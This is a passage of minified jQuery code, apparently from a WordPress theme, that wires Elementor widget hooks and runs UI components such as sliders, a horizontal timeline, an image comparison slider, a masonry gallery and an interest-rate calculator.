s.length&&(e(a,$j(n),i,r,s,l),$j(n).find(".dot").removeClass("active").filter('[data-card-slide="'+r+'"]').addClass("active")),!1})}),$j(n).find(".dot").each(function(t,o){$j(o).on("click",function(){$j(n).find(".dot").removeClass("active"),$j(o).addClass("active");var t=$j(n).data("card-slide"),i=$j(o).data("card-slide"),r=$j(n).find('.slide[data-card-slide="'+i+'"]');return r.length&&e(a,$j(n),t,i,r,l),!1})}),o(a,$j(n)),t($j(n),d,l),s($j(n)),$j(window).resize(function(){o(a,$j(n)),t($j(n),d,l),r()})})};return{init:function(){$j(".qode-card-slider-holder").length&&(d(),r(),a(),i())},load:function(){$j(".qode-card-slider-holder").length&&(r(),n())}}};!function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_action.default",function(){initButtonHover()})}),$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function(){initParallax(),i(),initFullScreenTemplate()})})}function i(){var t=e(".parallax_section_holder");t.length&&t.each(function(){var t=e(this),o=t.find(".qode-parallax-helper-holder"),i=1;o.length&&void 0!==o.data("speed")&&""!==o.data("speed")&&(i=o.data("speed")),t.parallax("50%",.4*i)})}var n={};qode.modules.elementorAction=n,n.qodeInitElementorAction=o,n.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_animation_holder.default",function(){initElementsAnimation()})})}var i={};qode.modules.elementorAnimationHolder=i,i.qodeInitElementorAnimationHolder=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function(){initParallax(),i(),initFullScreenTemplate()})})}function i(){var t=e(".parallax_section_holder");t.length&&t.each(function(){var t=e(this),o=t.find(".qode-parallax-helper-holder"),i=1;o.length&&void 0!==o.data("speed")&&""!==o.data("speed")&&(i=o.data("speed")),t.parallax("50%",.4*i)})}var n={};qode.modules.elementorGlobal=n,n.qodeInitElementorGlobal=o,n.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_blog_slider.default",function(){initBlogSlider()})})}var i={};qode.modules.elementorBlogSlider=i,i.qodeInitElementorBlogSlider=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_content_slider.default",function(){initContentSlider()})})}var i={};qode.modules.elementorContentSlider=i,i.qodeInitElementorContentSlider=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_button.default",function(){initButtonHover(),initEnlargeButton()})})}var i={};qode.modules.elementorButton=i,i.qodeInitElementorButton=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_counter.default",function(){initToCounter(),initCounter()})})}var i={};qode.modules.elementorCounter=i,i.qodeInitElementorCounter=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_cover_boxes.default",function(){initCoverBoxes()})})}var i={};qode.modules.elementorCoverBoxes=i,i.qodeInitElementorCoverBoxes=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_custom_font.default",function(){qodeCustomFontTypeOut()})})}var i={};qode.modules.elementorCustomFont=i,i.qodeInitElementorCustomFont=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_expanding_images.default",function(){initExpandingImages()})})}var i={};qode.modules.elementorExpandingImages=i,i.qodeInitElementorExpandingImages=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_fullscreen_sections.default",function(){initFullScreenTemplate()})})}var i={};qode.modules.elementorFullscreenSections=i,i.qodeInitElementorFullscreenSections=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_google_map.default",function(){showGoogleMap()})})}var i={};qode.modules.elementorGoogleMap=i,i.qodeInitElementorGoogleMap=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_horizontal_marquee.default",function(){initHorizontalMarquee(),qodeHorizontalMarqueeLoop()})})}var i={};qode.modules.elementorHorizontalMarquee=i,i.qodeInitElementorHorizontalMarquee=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_icon.default",function(){initIconShortcodeHover(),initIconWithTextAnimation()})})}var i={};qode.modules.elementorIcon=i,i.qodeInitElementorIcon=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_icon_text.default",function(){initIconShortcodeHover(),initIconWithTextAnimation()})})}var i={};qode.modules.elementorIconText=i,i.qodeInitElementorIconText=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_image_gallery.default",function(){initFlexSlider()})})}var i={};qode.modules.elementorImageGallery=i,i.qodeInitElementorImageGallery=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_countdown.default",function(){initCountdown()})})}var i={};qode.modules.elementorCountdown=i,i.qodeInitElementorCountdown=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_carousel.default",function(){initQodeCarousel(),calculateHeights()})})}var i={};qode.modules.elementorCarousel=i,i.qodeInitElementorCarousel=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_in_device_slider.default",function(){initInDeviceSlider()})})}var i={};qode.modules.elementorInDeviceSlider=i,i.qodeInitElementorInDeviceSlider=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_image_hover.default",function(){initImageHover()})})}var i={};qode.modules.elementorImageHover=i,i.qodeInitElementorImageHover=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_image_slider_no_space.default",function(){initImageGallerySliderNoSpace()})})}var i={};qode.modules.elementorImageSliderNoSpace=i,i.qodeInitElementorImageSliderNoSpace=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_masonry_blog.default",function(){initQBlog()})})}var i={};qode.modules.elementorMasonryBlog=i,i.qodeInitElementorMasonryBlog=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_masonry_gallery.default",function(){initMasonryGallery()})})}var i={};qode.modules.elementorMasonryGallery=i,i.qodeInitElementorMasonryGallery=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_message.default",function(){initMessages(),initMessageHeight()})})}var i={};qode.modules.elementorMessage=i,i.qodeInitElementorMessage=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_old_tab.default",function(){initTabs()})})}var i={};qode.modules.elementorOldTab=i,i.qodeInitElementorOldTab=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_old_accordion.default",function(){initAccordion()})})}var i={};qode.modules.elementorOldAccordion=i,i.qodeInitElementorOldAccordion=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_parallax_layers.default",function(){parallaxLayers()})})}var i={};qode.modules.elementorParallaxLayers=i,i.qodeInitElementorParallaxLayers=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_pie_chart_with_icon.default",function(){initPieChartWithIcon()})})}var i={};qode.modules.elementorPieChartWithIcon=i,i.qodeInitElementorPieChartWithIcon=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_pie_chart.default",function(){initPieChart()})})}var i={};qode.modules.elementorPieChart=i,i.qodeInitElementorPieChart=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_portfolio_list.default",function(){initPortfolio(),initPortfolioZIndex(),initPortfolioJustifiedGallery(),initPortfolioMasonryFilter(),initPortfolioMasonry()})})}var i={};qode.modules.elementorPortfolioList=i,i.qodeInitElementorPortfolioList=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_portfolio_slider.default",function(){initPortfolioSlider()})})}var i={};qode.modules.elementorPortfolioSlider=i,i.qodeInitElementorPortfolioSlider=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_product_list_elegant.default",function(){initEnlargeButton()})})}var i={};qode.modules.elementorProductListElegant=i,i.qodeInitElementorProductListElegant=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_preview_slider.default",function(){initPreviewSlider()})})}var i={};qode.modules.elementorPreviewSlider=i,i.qodeInitElementorPreviewSlider=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_product_list_masonry.default",function(){qodeInitProductListMasonryPinterestShortcode()})})}e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_product_list_pinterest.default",function(){qodeInitProductListMasonryPinterestShortcode()})})}e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_progress_bar.default",function(){initProgressBars()})})}e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_progress_bar_icon.default",function(){initProgressBarsIcon()})})}e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_progress_bar_vertical.default",function(){initProgressBarsVertical()})})}e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_social_icons.default",function(){initSocialIconHover()})})}e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_testimonials.default",function(){initTestimonials()})})}e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_testimonials_carousel.default",function(){initTestimonialsCarousel()})})}e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_text_marquee.default",function(){initTextMarquee()})})}e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_unordered_list.default",function(){initListAnimation()})})}e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_vertical_split_slider.default",function(){initVerticalSplitSlider()})})}var i={};qode.modules.elementorVerticalSplitSlider=i,i.qodeInitElementorVerticalSplitSlider=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){var t=e(".qode-advanced-image-gallery.qode-aig-masonry-type");t.length&&t.each(function(){var t=e(this),o=t.find(".qode-aig-masonry");i(t.find(".qode-aig-grid-sizer").width(),t),o.waitForImages(function(){o.isotope({layoutMode:"packery",itemSelector:".qode-aig-image",percentPosition:!0,packery:{gutter:".qode-aig-grid-gutter",columnWidth:".qode-aig-grid-sizer"}}),setTimeout(function(){o.isotope("layout"),initParallax()},800),o.css("opacity","1")})})}function i(e,t){if(t.hasClass("qode-aig-images-fixed")){var o=parseInt(t.find(".qode-aig-image").css("padding-left")),i=t.find(".qode-aig-default-masonry-item"),n=t.find(".qode-aig-large-width-masonry-item"),a=t.find(".qode-aig-large-height-masonry-item"),r=t.find(".qode-aig-large-masonry-item");qode.windowWidth>680?(i.css("height",e-2*o),a.css("height",Math.round(2*e)-2*o),r.css("height",Math.round(2*e)-2*o),n.css("height",e-2*o)):(i.css("height",e-2*o),a.css("height",2*e-2*o),r.css("height",e-2*o),n.css("height",Math.floor(e/2)-2*o))}}var n={};qode.modules.imageGallery=n,n.qodeInitAdvancedImageGalleryMasonry=o,n.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_advanced_image_gallery.default",function(){qodeOwlSlider(),qode.modules.imageGallery.qodeInitAdvancedImageGalleryMasonry()})})}var i={};qode.modules.elementorImageGallery=i,i.qodeInitElementorAdvancedImageGalleryMasonry=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_accordion.default",function(){qodeInitAccordions()})})}var i={};qode.modules.elementorAccordion=i,i.qodeInitElementorAccordion=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_tabs.default",function(){qodeInitAdvancedTabs(),qodeInitAdvancedTabsIcons()})})}var i={};qode.modules.elementorAdvancedTabs=i,i.qodeInitElementorAdvancedTabs=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_blog_carousel_titled.default",function(){qodeInitBlogCarouselTitled()})})}var i={};qode.modules.elementorBlogCarouselTitled=i,i.qodeInitElementorBlogCarouselTitled=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_call_to_action_section.default",function(){qodeCTASection().init()})})}var i={};qode.modules.elementorCallToActionSection=i,i.qodeInitElementorCallToActionSection=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_button_v2.default",function(){qodeV2Button().init()})})}var i={};qode.modules.elementorButtonV2=i,i.qodeInitElementorButtonV2=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){qodeCardsGallery(),elementorFrontend.hooks.addAction("frontend/element_ready/bridge_cards_gallery.default",function(){qodeCardsGallery()})})}var i={};qode.modules.elementorCardsGallery=i,i.qodeInitElementorCardsGallery=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_cards_slider.default",function(){qodeCardsSlider().init()})})}var i={};qode.modules.elementorCardsSlider=i,i.qodeInitElementorCardsSlider=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){var e=$j(".qode-comparison-slider");e.length&&e.each(function(e){var t=$j(this),o=t.data("orientation"),i=t.data("offset")/100;t.waitForImages(function(){t.css("visibility","visible"),t.twentytwenty({default_offset_pct:1.1,orientation:o})}),t.appear(function(){setTimeout(function(){var e=t.height(),n=t.width(),a=e*i,r=n*i,s=t.find(".twentytwenty-handle"),d=t.find("img:first-of-type"),l=function(){"horizontal"==o?(s.css({left:+r+1+"px"}),d.css({clip:"rect(0px "+r+"px "+e+"px 0px)"})):(s.css({top:+a+1+"px"}),d.css({clip:"rect(0px "+n+"px "+a+"px 0px)"}))};d.css("transition","all 700ms cubic-bezier(0.645, 0.045, 0.355, 1) 100ms"),s.css("transition","all 700ms cubic-bezier(0.645, 0.045, 0.355, 1) 100ms"),l(),setTimeout(function(){d.css("transition","none"),s.css("transition","none")},700),$j(window).resize(function(){e=t.height(),n=t.width(),a=e*i,r=n*i,l()})},100)},{accX:0,accY:-200})})}var i={};qode.modules.comparisonSlider=i,i.qodeInitComparisonSlider=o,i.qodeOnWindowLoad=t,e(document).ready(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_comparison_slider.default",function(){qode.modules.imageGallery.qodeInitAdvancedImageGalleryMasonry()})})}var i={};qode.modules.elementorComparisonSlider=i,i.qodeInitElementorComparisonSlider=o,i.qodeOnWindowLoad=t,e(document).ready(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_elliptical_slider.default",function(){qodeInitEllipticalSlider()})})}var i={};qode.modules.elementorEllipticalSlider=i,i.qodeInitElementorEllipticalSlider=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_expendable_section.default",function(){initMoreFacts()})})}var i={};qode.modules.elementorExpendableSection=i,i.qodeInitElementorExpendableSection=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_interactive_icon_showcase.default",function(){qodeInitInteractiveIconShowcase()})})}var i={};qode.modules.elementorInteractiveIconShowcase=i,i.qodeInitElementorInteractiveIconShowcase=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_horizontal_timeline.default",function(){qode.modules.timeline.qodeInitHorizontalTimeline()})})}var i={};qode.modules.elementorHorizontalTimeline=i,i.qodeInitElementorHorizontalTimeline=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){function t(e,t,o){var i=h(e.eventsWrapper),a=Number(e.timelineWrapper.css("width").replace("px",""));"next"===o?n(e,i-a+$,a-t):n(e,i+a-$)}function o(e,t,o){var n=e.eventsContent.find(".selected");if(("next"===o?n.next():n.prev()).length>0){var a=e.eventsWrapper.find(".selected"),s="next"===o?a.parent("li").next("li").children("a"):a.parent("li").prev("li").children("a");r(s,e.fillingLine,t),l(s,e.eventsContent),s.addClass("selected"),a.removeClass("selected"),c(s),i(o,s,e)}}function i(e,t,o){var i=window.getComputedStyle(t.get(0),null),a=Number(i.getPropertyValue("left").replace("px","")),r=Number(o.timelineWrapper.css("width").replace("px","")),s=Number(o.eventsWrapper.css("width").replace("px","")),d=h(o.eventsWrapper);("next"===e&&a>r-d||"prev"==e&&a<-d)&&n(o,r/2-a,r-s)}function n(e,t,o){var i=e.eventsWrapper.get(0);t=t>0?0:t,t=void 0!==o&&t<o?o:t,u(i,"translateX",t+"px"),0===t?e.timelineNavigation.find(".qode-prev").addClass("inactive"):e.timelineNavigation.find(".qode-prev").removeClass("inactive"),t===o?e.timelineNavigation.find(".qode-next").addClass("inactive"):e.timelineNavigation.find(".qode-next").removeClass("inactive")}function a(e){
e.timelineNavigation.find(".qode-prev").addClass("inactive"),e.timelineNavigation.find(".qode-next").addClass("inactive")}function r(e,t,o){var i=window.getComputedStyle(e.get(0),null),n=i.getPropertyValue("left"),a=i.getPropertyValue("width");n=Number(n.replace("px",""))+Number(a.replace("px",""))/2;var r=n/o;u(t.get(0),"scaleX",r)}function s(e,t,o){for(var i=!1,n=0;n<e.timelineDates.length;n++){var r=f(e.timelineDates[0],e.timelineDates[n]),s=Math.round(r/e.eventsMinLapse)+1;e.timelineEvents.eq(n).css("left",s*t-24+"px"),i=s*t<o.outerWidth()-80}if(i){a(e);for(var d=(o.outerWidth()-80-24*(e.timelineDates.length-1))/(e.timelineDates.length+1),n=0;n<e.timelineDates.length;n++)e.timelineEvents.eq(n).css("left",(n+1)*d+"px")}}function d(e,t,o){var n=f(e.timelineDates[0],e.timelineDates[e.timelineDates.length-1]),a=n/e.eventsMinLapse,a=Math.round(a)+2,s=a*t;return s<o.outerWidth()-80&&(s=o.outerWidth()-80),e.eventsWrapper.css("width",s+"px"),r(e.eventsWrapper.find("a.selected"),e.fillingLine,s),i("next",e.eventsWrapper.find("a.selected"),e),s}function l(e,t){var o=e.data("date"),i=t.find(".selected"),n=t.find('[data-date="'+o+'"]'),a=n.height();if(n.index()>i.index())var r="selected qode-enter-right",s="qode-leave-left";else var r="selected qode-enter-left",s="qode-leave-right";n.attr("class",r),i.attr("class",s).one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){i.removeClass("qode-leave-right qode-leave-left"),n.removeClass("qode-enter-left qode-enter-right")}),t.css("height",a+"px")}function c(e){e.parent("li").prevAll("li").children("a").addClass("older-event").end().end().nextAll("li").children("a").removeClass("older-event")}function h(e){var t=window.getComputedStyle(e.get(0),null),o=t.getPropertyValue("-webkit-transform")||t.getPropertyValue("-moz-transform")||t.getPropertyValue("-ms-transform")||t.getPropertyValue("-o-transform")||t.getPropertyValue("transform");if(o.indexOf("(")>=0){var o=o.split("(")[1];o=o.split(")")[0],o=o.split(",");var i=o[4]}else var i=0;return Number(i)}function u(e,t,o){e.style["-webkit-transform"]=t+"("+o+")",e.style["-moz-transform"]=t+"("+o+")",e.style["-ms-transform"]=t+"("+o+")",e.style["-o-transform"]=t+"("+o+")",e.style.transform=t+"("+o+")"}function _(t){var o=[];return t.each(function(){var t=e(this),i=t.data("date").split("T");if(i.length>1)var n=i[0].split("/"),a=i[1].split(":");else if(i[0].indexOf(":")>=0)var n=["2000","0","0"],a=i[0].split(":");else var n=i[0].split("/"),a=["0","0"];var r=new Date(n[2],n[1]-1,n[0],a[0],a[1]);o.push(r)}),o}function f(e,t){return Math.round(t-e)}function p(e){for(var t=[],o=1;o<e.length;o++){var i=f(e[o-1],e[o]);t.push(i)}return Math.min.apply(null,t)}function m(e){for(var t=e.offsetTop,o=e.offsetLeft,i=e.offsetWidth,n=e.offsetHeight;e.offsetParent;)e=e.offsetParent,t+=e.offsetTop,o+=e.offsetLeft;return t<window.pageYOffset+window.innerHeight&&o<window.pageXOffset+window.innerWidth&&t+n>window.pageYOffset&&o+i>window.pageXOffset}function g(){return window.getComputedStyle(document.querySelector(".qode-horizontal-timeline"),"::before").getPropertyValue("content").replace(/'/g,"").replace(/"/g,"")}var v=e(".qode-horizontal-timeline"),$=120;qode.windowWidth>680&&qode.windowWidth<=1024?$=60:qode.windowWidth<680&&($=105),v.length&&v.each(function(){var i=e(this),n={};n.timelineWrapper=i.find(".qode-events-wrapper"),n.eventsWrapper=n.timelineWrapper.children(".qode-events"),n.fillingLine=n.eventsWrapper.children(".qode-filling-line"),n.timelineEvents=n.eventsWrapper.find("a"),n.timelineDates=_(n.timelineEvents),n.eventsMinLapse=p(n.timelineDates),n.timelineNavigation=i.find(".qode-timeline-navigation"),n.eventsContent=i.children(".qode-events-content"),n.eventsWrapper.find("ol li:first-child a").addClass("selected"),n.eventsContent.find("ol li:first-child").addClass("selected"),s(n,$,i);var a=d(n,$,i);i.addClass("loaded"),n.timelineNavigation.on("click",".qode-next",function(e){e.preventDefault(),t(n,a,"next")}),n.timelineNavigation.on("click",".qode-prev",function(e){e.preventDefault(),t(n,a,"prev")}),n.eventsWrapper.on("click","a",function(t){t.preventDefault(),n.timelineEvents.removeClass("selected"),e(this).addClass("selected"),c(e(this)),r(e(this),n.fillingLine,a),l(e(this),n.eventsContent)}),n.eventsContent.on("swipeleft",function(){"mobile"==g()&&o(n,a,"next")}),n.eventsContent.on("swiperight",function(){"mobile"==g()&&o(n,a,"prev")}),e(document).keyup(function(e){"37"===e.which&&m(i.get(0))?o(n,a,"prev"):"39"===e.which&&m(i.get(0))&&o(n,a,"next")})})}var i={};qode.modules.timeline=i,i.qodeInitHorizontalTimeline=o,i.qodeOnDocumentReady=t,e(document).ready(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_info_card_with_icon.default",function(){qodeIcon().init()})})}var i={};qode.modules.elementorInfoCardWithIcon=i,i.qodeInitElementorInfoCardWithIcon=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_interest_rate_calculator.default",function(){qode.modules.interestRateCalculator.qodeInitInterestRateCalculator()})})}var i={};qode.modules.elementorInterestRateCalculator=i,i.qodeInitElementorInterestRateCalculator=o,i.qodeOnWindowLoad=t,e(window).load(t)}(jQuery),function(e){"use strict";function t(){o()}function o(){i()}function i(){var t=e(".qode-irc-holder");t.length&&t.each(function(){var t,o=e(this),i=o.find(".irc-range-slider");""!=o.data("rate")&&(t=parseFloat(o.data("rate"))),i.rangeslider({polyfill:!1,onInit:function(e,i){if(""!=o.data("active-color")){var a=o.data("active-color");o.find(".rangeslider__fill").css("background-color",a),o.find(".rangeslider__handle").css("background-color",a)}n(o,t)},onSlide:function(e,i){n(o,t)}})})}function n(e,t){var o,i,n,a,r,s=e.find(".irc-range-slider-loan"),d=e.find(".irc-range-slider-period"),l=e.find(".qode-irc-borrow-row .qode-irc-value"),c=e.find(".qode-irc-interest-row .qode-irc-value"),h=e.find(".qode-irc-total-row .qode-irc-value"),u=e.find(".qode-irc-slider-loan-value.irc-current .irc-current-value"),_=e.find(".qode-irc-slider-period-value.irc-current .irc-current-value");o=parseFloat(s.val()),i=parseFloat(d.val()),n=o*t/100,r=o+n,0!=i&&(a=r/i),l.html(Math.round(100*a)/100),c.html(Math.round(100*n)/100),h.html(Math.round(100*r)/100),u.html(o),_.html(i)}var a={};qode.modules.interestRateCalculator=a,a.qodeInitInterestRateCalculator=o,a.qodeOnWindowLoad=t,e(document).ready(t)}(jQuery),function(e){"use strict";function 